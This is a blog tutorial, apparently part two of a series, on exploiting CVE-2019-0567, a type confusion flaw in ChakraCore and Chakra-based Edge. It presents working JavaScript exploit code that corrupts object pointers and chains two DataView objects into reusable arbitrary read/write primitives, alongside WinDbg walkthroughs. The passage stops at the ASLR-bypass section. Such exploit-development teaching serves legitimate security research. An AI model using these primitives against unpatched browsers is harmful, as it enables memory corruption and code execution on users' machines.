Exploit Development: Browser Exploitation on Windows - CVE-2019-0567, A Microsoft Edge Type Confusion Vulnerability (Part 2)
Introduction
In part one we went over setting up a ChakraCore exploit development environment, understanding how JavaScript (more specifically, the Chakra/ChakraCore engine) manages dynamic objects in memory, and vulnerability analysis of CVE-2019-0567 - a type confusion vulnerability that affects Chakra-based Microsoft Edge and ChakraCore. In this post, part two, we will pick up where we left off and begin by taking our proof-of-concept script, which “crashes” Edge and ChakraCore as a result of the type confusion vulnerability, and convert it into a read/write primitive. This primitive will then be used to gain code execution against ChakraCore and the ChakraCore shell, ch.exe, which essentially is a command-line JavaScript shell that allows execution of JavaScript. For our purposes, we can think of ch.exe as Microsoft Edge, but without the visuals. Then, in part three, we will port our exploit to Microsoft Edge to gain full code execution.
This post will also be dealing with ASLR, DEP, and Control Flow Guard (CFG) exploit mitigations. As we will see in part three, when we port our exploit to Edge, we will also have to deal with Arbitrary Code Guard (ACG). However, this mitigation isn’t enabled within ChakraCore - so we won’t have to deal with it within this blog post.
Lastly, before beginning this portion of the blog series, much of what is used in this blog post comes from Bruno Keith’s amazing work on this subject, as well as the Perception Point blog post on the “sister” vulnerability to CVE-2019-0567. With that being said, let’s go ahead and jump right into it!
ChakraCore/Chakra Exploit Primitives
Let’s recall the memory layout, from part one, of our dynamic object after the type confusion occurs.
As we can see above, we have overwritten the auxSlots pointer with a value we control, of 0x1234. Additionally, recall from part one of this blog series when we talked about JavaScript objects. A value in JavaScript is 64-bits (technically), but only 32-bits are used to hold the actual value (in the case of 0x1234, the value is represented in memory as 001000000001234. This is a result of “NaN boxing”, where JavaScript encodes type information in the upper 17-bits of the value. We also know that anything that isn’t a static object (generally speaking) is a dynamic object. We know that dynamic objects are “the exception to the rule”, and are actually represented in memory as a pointer. We saw this in part one by dissecting how dynamic objects are laid out in memory (e.g. object points to | vtable | type | auxSlots |).
What this means for our vulnerability is that we can overwrite the auxSlots pointer currently, but we can only overwrite it with a value that is NaN-boxed, meaning we can’t hijack the object with anything particularly interesting, as we are on a 64-bit machine but we can only overwrite the auxSlots pointer with a 32-bit value in our case, when using something like 0x1234.
The above is only a half truth, as we can use some “hacks” to actually end up controlling this auxSlots pointer with something interesting, actually with a “chain” of interesting items, to force ChakraCore to do something nefarious - which will eventually lead us to code execution.
Let’s update our proof-of-concept, which we will save as exploit.js, with the following JavaScript:
// Creating object obj
// Properties are stored via auxSlots since properties weren't declared inline
obj = {}
obj.a = 1;
obj.b = 2;
obj.c = 3;
obj.d = 4;
obj.e = 5;
obj.f = 6;
obj.g = 7;
obj.h = 8;
obj.i = 9;
obj.j = 10;

function opt(o, proto, value) {
    o.b = 1;

    let tmp = {__proto__: proto};

    o.a = value;
}

function main() {
    for (let i = 0; i < 2000; i++) {
        let o = {a: 1, b: 2};
        opt(o, {}, {});
    }

    let o = {a: 1, b: 2};

    opt(o, o, obj);		// Instead of supplying 0x1234, we are supplying our obj
}

main();
Our exploit.js is slightly different than our original proof-of-concept. When the type confusion is exploited, we now are supplying obj instead of a value of 0x1234. In not so many words, the auxSlots pointer of our o object, previously overwritten with 0x1234 in part one, will now be overwritten with the address of our obj object. Here is where this gets interesting.
Recall that any object that isn’t NaN-boxed is considered a pointer. Since obj is a dynamic object, it is represented in memory as such:
What this means is that instead of our corrupted o object after the type confusion being laid out as such:
It will actually look like this in memory:
Our o object, who’s auxSlots pointer we can corrupt, now technically has a valid pointer in the auxSlots location within the object. However, we can clearly see that the o->auxSlots pointer isn’t pointing to an array of properties, it is actually pointing to the obj object which we created! Our exploit.js script essentially updates o->auxSlots to o->auxSlots = addressof(obj). This essentially means that o->auxSlots now contains the memory address of the obj object, instead of a valid auxSlots array address.
Recall also that we control the o properties, and can call them at any point in exploit.js via o.a, o.b, etc. For instance, if there was no type confusion vulnerability, and if we wanted to fetch the o.a property, we know this is how it would be done (considering o had been type transitioned to an auxSlots setup):
We know this to be the case, as we are well aware ChakraCore will dereference dynamic_object+0x10 to pull the auxSlots pointer. After retrieving the auxSlots pointer, ChakraCore will add the appropriate index to the auxSlots address to fetch a given property, such as o.a, which is stored at offset 0 or o.b, which is stored at offset 0x8. We saw this in part one of this blog series, and this is no different than how any other array stores and fetches an appropriate index.
What’s most interesting about all of this is that ChakraCore will still act on our o object as if the auxSlots pointer is still valid and hasn’t been corrupted. After all, this was the root cause of our vulnerability in part one. When we acted on o.a, after corrupting auxSlots to 0x1234, an access violation occurred, as 0x1234 is invalid memory.
This time, however, we have provided valid memory within o->auxSlots. So acting on o.a would actually take address is stored at auxSlots, dereference it, and then return the value stored at offset 0. Doing this currently, with our obj object being supplied as the auxSlots pointer for our corrupted o object, will actually return the vftable from our obj object. This is because the first 0x10 bytes of a dynamic object contain metadata, like vftable and type. Since ChakraCore is treating our obj as an auxSlots array, which can be indexed directly at an offset of 0, via auxSlots[0], we can actually interact with this metadata. This can be seen below.
Usually we can expect that the dereferenced contents of o+0x10, a.k.a. auxSlots, at an offset of 0, to contain the actual, raw value of o.a. After the type confusion vulnerability is used to corrupt auxSlots with a different address (the address of obj), whatever is stored at this address, at an offset of 0, is dereferenced and returned to whatever part of the JavaScript code is trying to retrieve the value of o.a. Since we have corrupted auxSlots with the address of an object, ChakraCore doesn’t know auxSlots is gone, and it will still gladly index whatever is at auxSlots[0] when the script tries to access the first property (in this case o.a), which is the vftable of our obj object. If we retrieved o.b, after our type confusion was executed, ChakraCore would fetch the type pointer.
Let’s inspect this in the debugger, to make more sense of this. Do not worry if this has yet to make sense. Recall from part one, the function chakracore!Js::DynamicTypeHandler::AdjustSlots is responsible for the type transition of our o property. Let’s set a breakpoint on our print() statement, as well as the aforementioned function so that we can examine the call stack to find the machine code (the JIT’d code) which corresponds to our opt() function. This is all information we learned in part one.
After opening ch.exe and passing in exploit.js as the argument (the script to be executed), we set a breakpoint on ch!WScriptJsrt::EchoCallback. After resuming execution and hitting the breakpoint, we then can set our intended breakpoint of chakracore!Js::DynamicTypeHandler::AdjustSlots.
When the chakracore!Js::DynamicTypeHandler::AdjustSlots is hit, we can examine the callstack (just like in part one) to identify our “JIT’d” opt() function
After retrieving the address of our opt() function, we can unassemble the code to set a breakpoint where our type confusion vulnerability reaches the apex - on the mov qword ptr [r15+10h], r11 instruction when auxSlots is overwritten.

We know that auxSlots is stored at o+0x10, so this means our o object is currently in R15. Let’s examine the object’s layout in memory, currently.
We can clearly see that this is the o object. Looking at the R11 register, which is the value that is going to corrupt auxSlots of o, we can see that it is the obj object we created earlier.
Notice what happens to the o object, as our vulnerability manifests. When o->auxSlots is corrupted, o.a now refers to the vftable property of our obj object.
Anytime we act on o.a, we will now be acting on the vftable of obj! This is great, but how can we take this further? Take note that the vftable is actually a user-mode address that resides within chakracore.dll. This means, if we were able to leak a vftable from an object, we would bypass ASLR. Let’s see how we can possibly do this.
DataView Objects
A popular object leveraged for exploitation is a DataView object. A DataView object provides users a way to read/write multiple different data types and endianness to and from a raw buffer in memory, which can be created with ArrayBuffer. This can include writing or retrieving an 8-byte, 16-byte, 32-byte, or (in some browsers) 64-bytes of raw data from said buffer. More information about DataView objects can be found here, for the more interested reader.
At a higher level a DataView object provides a set of methods that allow a developer to be very specific about the kind of data they would like to set, or retrieve, in a buffer created by ArrayBuffer. For instance, with the method getUint32(), provided by DataView, we can tell ChakraCore that we would like to retrieve the contents of the ArrayBuffer backing the DataView object as a 32-bit, unsigned data type, and even go as far as asking ChakraCore to return the value in little-endian format, and even specifying a specific offset within the buffer to read from. A list of methods provided by DataView can be found here.
The previous information provided makes a DataView object extremely attractive, from an exploitation perspective, as not only can we set and read data from a given buffer, we can specify the data type, offset, and even endianness. More on this in a bit.
Moving on, a DataView object could be instantiated as such below:
dataviewObj = new DataView(new ArrayBuffer(0x100));
This would essentially create a DataView object that is backed by a buffer, via ArrayBuffer.
This matters greatly to us because as of now if we want to overwrite auxSlots with something (referring to our vulnerability), it would either have to be a raw JavaScript value, like an integer, or the address of a dynamic object like the obj used previously. Even if we had some primitive to leak the base address of kernel32.dll, for instance, we could never actually corrupt the auxSlots pointer by directly overwriting it with the leaked address of 0x7fff5b3d0000 for instance, via our vulnerability. This is because of NaN-boxing - meaning if we try to directly overwrite the auxSlots pointer so that we can arbitrarily read or write from this address, ChakraCore would still “tag” this value, which would “mangle it” so that it no longer is represented in memory as 0x7fff5b3d0000. We can clearly see this if we first update exploit.js to the following and pause execution when auxSlots is corrupted:
function opt(o, proto, value) {
    o.b = 1;

    let tmp = {__proto__: proto};

    o.a = value;
}

function main() {
    for (let i = 0; i < 2000; i++) {
        let o = {a: 1, b: 2};
        opt(o, {}, {});
    }

    let o = {a: 1, b: 2};

    opt(o, o, 0x7fff5b3d0000);		// Instead of supplying 0x1234 or a fake object address, supply the base address of kernel32.dll
}
Using the same breakpoints and method for debugging, shown in the beginning of this blog, we can locate the JIT’d address of the opt() function and pause execution on the instruction responsible for overwriting auxSlots of the o object (in this case mov qword ptr [r15+10h], r13.
Notice how the value we supplied, originally 0x7fff5b3d0000 and was placed into the R13 register, has been totally mangled. This is because ChakraCore is embedding type information into the upper 17-bits of the 64-bit value (where only 32-bits technically are available to store a raw value). Obviously seeing this, we can’t directly set values for exploitation, as we need to be able to set and write 64-bit values at a time since we are exploiting a 64-bit system without having the address/value mangled. This means even if we can reliably leak data, we can’t write this leaked data to memory, as we have no way to avoid JavaScript NaN-boxing the value. This leaves us with the following choices:
- Write a NaN-boxed value to memory
- Write a dynamic object to memory (which is represented by a pointer)
If we chain together a few JavaScript objects, we can use the latter option shown above to corrupt a few things in memory with the addresses of objects to achieve a read/write primitive. Let’s start this process by examining how DataView objects behave in memory.
Let’s create a new JavaScript script named dataview.js:
// print() debug
print("DEBUG");

// Create a DataView object
dataviewObj = new DataView(new ArrayBuffer(0x100));

// Set data in the buffer
dataviewObj.setUint32(0x0, 0x41414141, true);	// Set, at an offset of 0 in the buffer, the value 0x41414141 and specify little-endian (true)
Notice the level of control we have in respect to the amount of data, the type of data, and the offset of the data in the buffer we can set/retrieve.
In the above code we created a DataView object, which is backed by a raw memory buffer via ArrayBuffer. With the DataView “view” of this buffer, we can tell ChakraCore to start at the beginning of the buffer, use a 32-bit, unsigned data type, and use little endian format when setting the data 0x41414141 into the buffer created by ArrayBuffer. To see this in action, let’s execute this script in WinDbg.
Next, let’s set our print() debug breakpoint on ch!WScriptJsrt::EchoCallback. After resuming execution, let’s then set a breakpoint on chakracore!Js::DataView::EntrySetUint32, which is responsible for setting a value on a DataView buffer. Please note I was able to find this function by searching the ChakraCore code base, which is open-sourced and available on GitHub, within DataView.cpp, which looked to be responsible for setting values on DataView objects.
After hitting the breakpoint on chakracore!Js::DataView::EntrySetUint32, we can look further into the disassembly to see a method provided by DataView called SetValue(). Let’s set a breakpoint here.

After hitting the breakpoint, we can view the disassembly of this function below. We can see another call to a method called SetValue(). Let’s set a breakpoint on this function (please right click and open the below image in a new tab if you have trouble viewing).

After hitting the breakpoint, we can see the source of the SetValue() method function we are currently in, outlined in red below.
Cross-referencing this with the disassembly, we noticed right before the ret from this method function we see a mov dword ptr [rax], ecx instruction. This is an assembly operation which uses a 32-bit value to act on a 64-bit value. This is likely the operation which writes our 32-bit value to the buffer of the DataView object. We can confirm this by setting a breakpoint and verifying that, in fact, this is the responsible instruction.

We can see our buffer now holds 0x41414141.
This verifies that it is possible to set an arbitrary 32-bit value without any sort of NaN-boxing, via DataView objects. Also note the address of the buffer property of the DataView object, 0x157af16b2d0. However, what about a 64-bit value? Consider the following script below, which attempts to set one 64-bit value via offsets of DataView.
// print() debug
print("DEBUG");

// Create a DataView object
dataviewObj = new DataView(new ArrayBuffer(0x100));

// Set data in the buffer
dataviewObj.setUint32(0x0, 0x41414141, true);	// Set, at an offset of 0 in the buffer, the value 0x41414141 and specify little-endian (true)
dataviewObj.setUint32(0x4, 0x41414141, true);	// Set, at an offset of 4 in the buffer, the value 0x41414141 and specify little-endian (true)
Using the exact same methodology as before, we can return to our mov dword ptr [rax], rcx instruction which writes our data to a buffer to see that using DataView objects it is possible to set a value in JavaScript as a contiguous 64-bit value without NaN-boxing and without being restricted to just a JavaScript object address!
The only thing we are “limited” to is the fact we cannot set a 64-bit value in “one go”, and we must divide our writes/reads into two tries, since we can only read/write 32-bits at a time as a result of the methods provided to use by DataView. However, there is currently no way for us to abuse this functionality, as we can only perform these actions inside a buffer of a DataView object, which is not a security vulnerability. We will eventually see how we can use our type confusion vulnerability to achieve this, later in this blog post.
Lastly, we know how we can act on the DataView object, but how do we actually view the object in memory? Where does the buffer property of DataView come from, as we saw from our debugging? We can set a breakpoint on our original function, chakracore!Js::DataView::EntrySetUint32. When we hit this breakpoint, we then can set a breakpoint on the SetValue() function, at the end of the EntrySetUint32 function, which passes the pointer to the in-scope DataView object via RCX.
If we examine this value in WinDbg, we can clearly see this is our DataView object. Notice the object layout below - this is a dynamic object, but since it is a builtin JavaScript type, the layout is slightly different.
The most important thing for us to note is twofold: the vftable pointer still exists at the beginning of the object, and at offset 0x38 of the DataView object we have a pointer to the buffer. We can confirm this by setting a hardware breakpoint to pause execution anytime DataView.buffer is written to in a 4-byte (32-bit) boundary.
We now know where in a DataView object the buffer is stored, and can confirm how this buffer is written to, and in what manners can it be written to.
Let’s now chain this knowledge together with what we have previously accomplished to gain a read/write primitive.
Read/Write Primitive
Building upon our knowledge of DataView objects from the “DataView Objects” section and armed with our knowledge from the “Chakra/ChakraCore Exploit Primitives” section, where we saw how it would be possible to control the auxSlots pointer with an address of another JavaScript object we control in memory, let’s see how we can put these two together in order to achieve a read/write primitive.
Let’s recall two previous images, where we corrupted our o object’s auxSlots pointer with the address of another object, obj, in memory.
From the above images, we can see our current layout in memory, where o.a now controls the vftable of the obj object and o.b controls the type pointer of the obj object. But what if we had a property c within o (o.c)?
From the above image, we can clearly see that if there was a property c of o (o.c), it would therefore control the auxSlots pointer of the obj object, after the type confusion vulnerability. This essentially means that we can force obj to point to something else in memory. This is exactly what we would like to do in our case. We would like to do the exact same thing we did with the o object (corrupting the auxSlots pointer to point to another object in memory that we control). Here is how we would like this to look.
By setting o.c to a DataView object, we can control the entire contents of the DataView object by acting on the obj object! This is identical to the exact same scenario shown above where the auxSlots pointer was overwritten with the address of another object, but we saw we could fully control that object (vftable and all metadata) by acting on the corrupted object! This is because ChakraCore, again, still treats auxSlots as though it hasn’t been overwritten with another value. When we try to access obj.a in this case, ChakraCore fetches the auxSlots pointer stored at obj+0x10 and then tries to index that memory at an offset of 0. Since that is now another object in memory (in this case a DataView object), obj.a will still gladly fetch whatever is stored at an offset of 0, which is the vftable for our DataView object! This is also the reason we declared obj with so many values, as a DataView object has a few more hidden properties than a standard dynamic object. By declaring obj with many properties, it allows us access to all of the needed properties of the DataView object, since we aren’t stopping at dataview+0x10, like we have been with other objects since we only cared about the auxSlots pointers in those cases.
This is where things really start to pick up. We know that DataView.buffer is stored as a pointer. This can clearly be seen below by our previous investigative work on understanding DataView objects.
In the above image, we can see that DataView.buffer is stored at an offset of 0x38 within the DataView object. In the previous image, the buffer is a pointer in memory which points to the memory address 0x1a239afb2d0. This is the address of our buffer. Anytime we do dataview.setUint32() on our DataView object, this address will be updated with the contents. This can be seen below.
Knowing this, what if we were able to go from this:
To this:
What this would mean is that buffer address, previously shown above, would be corrupted with the base address of kernel32.dll. This means anytime we acted on our DataView object with a method such as setUint32() we would actually be overwriting the contents of kernel32.dll (note that there are obviously parts of a DLL that are read-only, read/write, or read/execute)! This is also known as an arbitrary write primitive! If we have the ability to leak data, we can obviously use our DataView object with the builtin methods to read and write from the corrupted buffer pointer, and we can obviously use our type confusion (as we have done by corrupted auxSlots pointers so far) to corrupt this buffer pointer with whatever memory address we want! The issue that remains, however, is the NaN-boxing dilemma.
As we can see in the above image, we can overwrite the buffer pointer of a DataView object by using the obj.h property. However, as we saw in JavaScript, if we try to set a value on an object such as obj.h = kernel32_base_address, our value will remain mangled. The only way we can get around this is through our DataView object, which can write raw 64-bit values.
The way we will actually address the above issue is to leverage two DataView objects! Here is how this will look in memory.
The above image may look confusing, so let’s break this down and also examine what we are seeing in the debugger.
This memory layout is no different than the others we have discussed. There is a type confusion vulnerability where the auxSlots pointer for our o object is actually the address of an obj object we control in memory. ChakraCore interprets this object as an auxSlots pointer, and we can use property o.c, which would be the third index into the auxSlots array had it not been corrupted. This entry in the auxSlots array is stored at auxSlots+0x10, and since auxSlots is really another object, this allows us to overwrite the auxSlots pointer of the obj object with a JavaScript object.
We overwrite the auxSlots array of the obj object we created, which has many properties. This is because obj->auxSlots was overwritten with a DataView object, which has many hidden properties, including a buffer property. Having obj declared with so many properties allows us to overwrite said hidden properties, such as the buffer pointer, which is stored at an offset of 0x38 within a DataView object. Since dataview1 is being interpreted as an auxSlots pointer, we can use obj (which previously would have been stored in this array) to have full access to overwrite any of the hidden properties of the dataview1 object. We want to set this buffer to an address we want to arbitrarily write to (like the stack for instance, to invoke a ROP chain). However, since JavaScript prevents us from setting obj.h with a raw 64-bit address, due to NaN-boxing, we have to overwrite this buffer with another JavaScript object address. Since DataView objects expose methods that can allow us to write a raw 64-bit value, we overwrite the buffer of the dataview1 object with the address of another DataView object.
Again, we opt for this method because we know obj.h is the property we could update which would overwrite dataview1->buffer. However, JavaScript won’t let us set a raw 64-bit value which we can use to read/write memory from to bypass ASLR and write to the stack and hijack control-flow. Because of this, we overwrite it with another DataView object.
Because dataview1->buffer = dataview2, we can now use the methods exposed by DataView (via our dataview1 object) to write to the dataview2 object’s buffer property with a raw 64-bit address! This is because methods like setUint32(), which we previously saw, allow us to do so! We also know that buffer is stored at an offset of 0x38 within a DataView object, so if we execute the following JavaScript, we can update dataview2->buffer to whatever raw 64-bit value we want to read/write from:
// Recall we can only set 32-bits at a time
// Start with 0x38 (dataview2->buffer and write 4 bytes
dataview1.setUint32(0x38, 0x41414141, true);		// Overwrite dataview2->buffer with 0x41414141

// Overwrite the next 4 bytes (0x3C offset into dataview2) to fully corrupt bytes 0x38-0x40 (the pointer for dataview2->buffer)
dataview1.setUint32(0x3C, 0x41414141, true);		// Overwrite dataview2->buffer with 0x41414141
Now dataview2->buffer would be overwritten with 0x4141414141414141. Let’s consider the following code now:
dataview2.setUint32(0x0, 0x42424242, true);
dataview2.setUint32(0x4, 0x42424242, true);
If we invoke setUint32() on dataview2, we do so at an offset of 0. This is because we are not attempting to corrupt any other objects, we are intending to use dataview2.setUint32() in a legitimate fashion. When dataview2->setUint32() is invoked, it will fetch the address of the buffer from dataview2 by locating dataview2+0x38, dereferencing the address, and attempting to write the value 0x4242424242424242 (as seen above) into the address.
The issue is, however, is that we used a type confusion vulnerability to update dataview2->buffer to a different address (in this case an invalid address of 0x4141414141414141). This is the address dataview2 will now attempt to write to, which obviously will cause an access violation.
Let’s do a test run of an arbitrary write primitive to overwrite the first 8 bytes of the .data section of kernel32.dll (which is writable) to see this in action. To do so, let’s update our exploit.js script to the following:
// Creating object obj
// Properties are stored via auxSlots since properties weren't declared inline
obj = {}
obj.a = 1;
obj.b = 2;
obj.c = 3;
obj.d = 4;
obj.e = 5;
obj.f = 6;
obj.g = 7;
obj.h = 8;
obj.i = 9;
obj.j = 10;

// Create two DataView objects
dataview1 = new DataView(new ArrayBuffer(0x100));
dataview2 = new DataView(new ArrayBuffer(0x100));

function opt(o, proto, value) {
    o.b = 1;

    let tmp = {__proto__: proto};

    o.a = value;
}

function main() {
    for (let i = 0; i < 2000; i++) {
        let o = {a: 1, b: 2};
        opt(o, {}, {});
    }

    let o = {a: 1, b: 2};

    // Print debug statement
    print("DEBUG");

    opt(o, o, obj);     // Instead of supplying 0x1234, we are supplying our obj

    // Corrupt obj->auxSlots with the address of the first DataView object
    o.c = dataview1;

    // Corrupt dataview1->buffer with the address of the second DataView object
    obj.h = dataview2;

    // Set dataview2->buffer to kernel32.dll .data section (which is writable)
    dataview1.setUint32(0x38, 0x5b3d0000+0xa4000, true);
    dataview1.setUint32(0x3C, 0x00007fff, true);

    // Overwrite kernel32.dll's .data section's first 8 bytes with 0x4141414141414141
    dataview2.setUint32(0x0, 0x41414141, true);
    dataview2.setUint32(0x4, 0x41414141, true);
}

main();
Note that in the above code, the base address of the .data section kernel32.dll can be found with the following WinDbg command: !dh kernel32. Recall also that we can only write/read in 32-bit boundaries, as DataView (in Chakra/ChakraCore) only supplies methods that work on unsigned integers as high as a 32-bit boundary. There are no direct 64-bit writes.
Our target address will be kernel32_base + 0xA4000, based on our current version of Windows 10.
Let’s now run our exploit.js script in ch.exe, by way of WinDbg.

To begin the process, let’s first set a breakpoint on our first print() debug statement via ch!WScriptJsrt::EchoCallback. When we hit this breakpoint, after resuming execution, let’s set a breakpoint on chakracore!Js::DynamicTypeHandler::AdjustSlots. We aren’t particularly interested in this function, which as we know will perform the type transition on our o object as a result of the tmp function setting its prototype, but we know that in the call stack we will see the address of the JIT’d function opt(), which performs the type confusion vulnerability.
Examining the call stack, we can clearly see our opt() function.
Let’s set a breakpoint on the instruction which will overwrite the auxSlots pointer of the o object.
We can inspect R15 and R11 to confirm that we have our o object, who’s auxSlots pointer is about to be overwritten with the obj object.
We can clearly see that the o->auxSlots pointer is updated with the address of obj.
This is exactly how we would expect our vulnerability to behave. After the opt(o, o, obj) function is called, the next step in our script is the following:
// Corrupt obj->auxSlots with the address of the first DataView object
o.c = dataview1;
We know that by setting a value on o.c we will actually end up corrupting obj->auxSlots with the address of our first DataView object. Recalling the previous image, we know that obj->auxSlots is located at 0x12b252a52b0.

Let’s set a hardware breakpoint to break whenever this address is written to at an 8-byte alignment.
Taking a look at the disassembly, it is clear to see how SetSlotUnchecked indexes the auxSlots array (or what it thinks is the auxSlots array) by computing an index into an array.
Let’s take a look at the RCX register, which should be obj->auxSlots (located at 0x12b252a52b0).
However, we can see that the value is no longer the auxSlots array, but is actually a pointer to a DataView object! This means we have successfully overwritten obj->auxSlots with the address of our dataview DataView object!
Now that our o.c = dataview1 operation has completed, we know the next instruction will be as follows:
// Corrupt dataview1->buffer with the address of the second DataView object
obj.h = dataview2;
Let’s update our script to set our print() debug statement right before the obj.h = dataview2 instruction and restart execution in WinDbg.
// Creating object obj
// Properties are stored via auxSlots since properties weren't declared inline
obj = {}
obj.a = 1;
obj.b = 2;
obj.c = 3;
obj.d = 4;
obj.e = 5;
obj.f = 6;
obj.g = 7;
obj.h = 8;
obj.i = 9;
obj.j = 10;

// Create two DataView objects
dataview1 = new DataView(new ArrayBuffer(0x100));
dataview2 = new DataView(new ArrayBuffer(0x100));

function opt(o, proto, value) {
    o.b = 1;

    let tmp = {__proto__: proto};

    o.a = value;
}

function main() {
    for (let i = 0; i < 2000; i++) {
        let o = {a: 1, b: 2};
        opt(o, {}, {});
    }

    let o = {a: 1, b: 2};

    opt(o, o, obj);     // Instead of supplying 0x1234, we are supplying our obj

    // Corrupt obj->auxSlots with the address of the first DataView object
    o.c = dataview1;

    // Print debug statement
    print("DEBUG");

    // Corrupt dataview1->buffer with the address of the second DataView object
    obj.h = dataview2;

    // Set dataview2->buffer to kernel32.dll .data section (which is writable)
    dataview1.setUint32(0x38, 0x5b3d0000+0xa4000, true);
    dataview1.setUint32(0x3C, 0x00007fff, true);

    // Overwrite kernel32.dll's .data section's first 8 bytes with 0x4141414141414141
    dataview2.setUint32(0x0, 0x41414141, true);
    dataview2.setUint32(0x4, 0x41414141, true);
}

main();
We know from our last debugging session that the function chakracore!Js::DynamicTypeHandler::SetSlotUnchecked was responsible for updating o.c = dataview1. Let’s set another breakpoint here to view our obj.h = dataview2 line of code in action.
After hitting the breakpoint, we can examine the RCX register, which contains the in-scope dynamic object passed to the SetSlotUnchecked function. We can clearly see this is our obj object, as obj->auxSlots points to our dataview1 DataView object.
We can then set a breakpoint on our final mov qword ptr [rcx+rax*8], rdx instruction, which we previously have seen, which will perform our obj.h = dataview2 instruction.

After hitting the instruction, we can see that our dataview1 object is about to be operated on, and we can see that the buffer of our dataview1 object currently points to 0x24471ebed0.

After the write operation, we can see that dataview1->buffer now points to our dataview2 object.
Again, to reiterate, we can do this type of operation because of our type confusion vulnerability, where ChakraCore doesn’t know we have corrupted obj->auxSlots with the address of another object, our dataview1 object. When we execute obj.h = dataview2, ChakraCore treats obj as still having a valid auxSlots pointer, which it doesn’t, and it will attempt to update the obj.h entry within auxSlots (which is really a DataView object). Because dataview1->buffer is stored where ChakraCore thinks obj.h is stored, we corrupt this value to the address of our second DataView object, dataview2.
Let’s now set a breakpoint, as we saw earlier in the blog post, on the setUint32() method of our DataView object, which will perform the final object corruption and, shortly, our arbitrary write. We also can entirely clear out all other breakpoints.

After hitting our breakpoint, we can then scroll through the disassembly of EntrySetUint32() and set a breakpoint on chakracore!Js::DataView::SetValue, as we have previously showcased in this blog post.
After hitting this breakpoint, we can scroll through the disassembly and set a final breakpoint on the other SetValue() method.
Within this method function, we know mov dword ptr [rax], ecx is the instruction responsible ultimately for writing to the in-scope DataView object’s buffer. Let’s clear out all breakpoints, and focus solely on this instruction.

After hitting this breakpoint, we know that RAX will contain the address we are going to write into. As we talked about in our exploitation strategy, this should be dataview2->buffer. We are going to use the setUint32() method provided by dataview1 in order to overwrite dataview2->buffer’s address with a raw 64-bit value (broken up into two write operations).
Looking in the RCX register above, we can also actually see the “lower” part of kernel32.dll’s .data section - the target address we would like to perform an arbitrary write to.
We now can step through the mov dword ptr [rax], ecx instruction and see that dataview2->buffer has been partially overwritten (the lower 4 bytes) with the lower 4 bytes of kernel32.dll’s .data section!
Perfect! We can now press g in the debugger to hit the mov dword ptr [rax], ecx instruction again. This time, the setUint32() operation should write the upper part of the kernel32.dll .data section’s address, thus completing the full pointer-sized arbitrary write primitive.

After hitting the breakpoint and stepping through the instruction, we can inspect RAX again to confirm this is dataview2 and we have fully corrupted the buffer pointer with an arbitrary address 64-bit address with no NaN-boxing effect! This is perfect, because the next time dataview2 goes to set its buffer, it will use the kernel32.dll address we provided, thinking this is its buffer! Because of this, whatever value we now supply to dataview2.setUint32() will actually overwrite kernel32.dll’s .data section! Let’s view this in action by again pressing g in the debugger to see our dataview2.setUint32() operations.
As we can see below, when we hit our breakpoint again the buffer address being used is located in kernel32.dll, and our setUint32() operation writes 0x41414141 into the .data section! We have achieved an arbitrary write!
We then press g in the debugger once more, to write the other 32-bits. This leads to a full 64-bit arbitrary write primitive!
Perfect! What this means is that we can first set dataview2->buffer, via dataview1.setUint32(), to any 64-bit address we would like to overwrite. Then we can use dataview2.setUint32() in order to overwrite the provided 64-bit address! This also bodes true anytime we would like to arbitrarily read/dereference memory!
We simply, as the write primitive, set dataview2->buffer to whatever address we would like to read from. Then, instead of using the setUint32() method to overwrite the 64-bit address, we use the getUint32() method which will instead read whatever is located in dataview2->buffer. Since dataview2->buffer contains the 64-bit address we want to read from, this method simply will read 8 bytes from here, meaning we can read/write in 8 byte boundaries!
Here is our full read/write primitive code.
// Creating object obj
// Properties are stored via auxSlots since properties weren't declared inline
obj = {}
obj.a = 1;
obj.b = 2;
obj.c = 3;
obj.d = 4;
obj.e = 5;
obj.f = 6;
obj.g = 7;
obj.h = 8;
obj.i = 9;
obj.j = 10;

// Create two DataView objects
dataview1 = new DataView(new ArrayBuffer(0x100));
dataview2 = new DataView(new ArrayBuffer(0x100));

// Function to convert to hex for memory addresses
function hex(x) {
	return ${x.toString(16)};
}

// Arbitrary read function
function read64(lo, hi) {
	dataview1.setUint32(0x38, lo, true); 		// DataView+0x38 = dataview2->buffer
	dataview1.setUint32(0x3C, hi, true);		// We set this to the memory address we want to read from (4 bytes at a time: e.g. 0x38 and 0x3C)

	// Instead of returning a 64-bit value here, we will create a 32-bit typed array and return the entire away
	// Write primitive requires breaking the 64-bit address up into 2 32-bit values so this allows us an easy way to do this
	var arrayRead = new Uint32Array(0x10);
	arrayRead[0] = dataview2.getUint32(0x0, true); 	// 4-byte arbitrary read
	arrayRead[1] = dataview2.getUint32(0x4, true);	// 4-byte arbitrary read

	// Return the array
	return arrayRead;
}

// Arbitrary write function
function write64(lo, hi, valLo, valHi) {
	dataview1.setUint32(0x38, lo, true); 		// DataView+0x38 = dataview2->buffer
	dataview1.setUint32(0x3C, hi, true);		// We set this to the memory address we want to write to (4 bytes at a time: e.g. 0x38 and 0x3C)

	// Perform the write with our 64-bit value (broken into two 4 bytes values, because of JavaScript)
	dataview2.setUint32(0x0, valLo, true);		// 4-byte arbitrary write
	dataview2.setUint32(0x4, valHi, true);		// 4-byte arbitrary write
}

// Function used to set prototype on tmp function to cause type transition on o object
function opt(o, proto, value) {
    o.b = 1;

    let tmp = {__proto__: proto};

    o.a = value;
}

// main function
function main() {
    for (let i = 0; i < 2000; i++) {
        let o = {a: 1, b: 2};
        opt(o, {}, {});
    }

    let o = {a: 1, b: 2};

    opt(o, o, obj);     // Instead of supplying 0x1234, we are supplying our obj

    // Corrupt obj->auxSlots with the address of the first DataView object
    o.c = dataview1;

    // Corrupt dataview1->buffer with the address of the second DataView object
    obj.h = dataview2;

    // From here we can call read64() and write64()
}

main();
We can see we added a few things above. The first is our hex() function, which really is just for “pretty printing” purposes. It allows us to convert a value to hex, which is obviously how user-mode addresses are represented in Windows.
Secondly, we can see our read64() function. This is practically identical to what we displayed with the arbitrary write primitive. We use dataview1 to corrupt the buffer of dataview2 with the address we want to read from. However, instead of using dataview2.setUint32() to overwrite our target address, we use the getUint32() method to retrieve 0x8 bytes from our target address.
Lastly, write64() is identical to what we displayed in the code before the code above, where we walked through the process of performing an arbitrary write. We have simply “templatized” the read/write process to make our exploitation much more efficient.
With a read/write primitive, the next step for us will be bypassing ASLR so we can reliably read/write data in memory.
Bypassing ASLR - Chakra/ChakraCore Edition
